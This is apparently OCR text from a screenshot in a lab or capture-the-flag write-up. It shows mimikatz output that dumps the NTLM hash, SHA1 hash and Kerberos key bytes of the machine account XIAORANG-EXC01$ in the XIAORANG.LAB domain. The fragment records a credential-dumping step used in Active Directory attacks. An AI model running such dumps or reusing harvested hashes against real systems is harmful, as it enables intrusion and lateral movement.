 回收站
Google
Chrome
SharpHou...
x64
选择mimikatz 2.2.0 x64 (oe.eo)
* Domain   : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 63518 (00000000:0000f81e)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2023/10/25 20:28:25
SID               : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain   : XIAORANG
* NTLM     : e8cf086de79b33a4d7247102a37dd5f9
* SHA1     : 78f8a4bda48b7d0ad46aa566892f5bd8229d1adb
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain   : xiaorang.lab
* Password : 52 fb 62 d5 ca 75 44 a7 3f 4c 38 cc a6 f4 71 2c e5 8e c1 9f 5b f9 28 b3 e1 58 ef 7a c4 31 88 af 95
bd 7a 96 68 ab 3b cb 12 05 cc ec 22 45 80 4d 4a 4b d3 3b e1 9c 61 32 d5 48 72 94 1b 2e 0c 4a 03 63 4d 5d aa ed ea 83 6f
bc 53 1d fe 0f 59 bb 22 12 1f 04 44 0d ea 56 91 fb f0 00 8e de 5b 5d 0c b4 73 25 35 29 7a 0d c2 d1 b1 70 13 f2 b9 c5 21
6c 1d a7 68 b6 e9 b9 c2 b2 b5 1f 91 fd 17 27 b0 2e 6f d1 d1 e4 1b 9c 8a 47 9f 0e 77 5b b6 8d 3a c1 c6 e2 38 02 f3 36 bc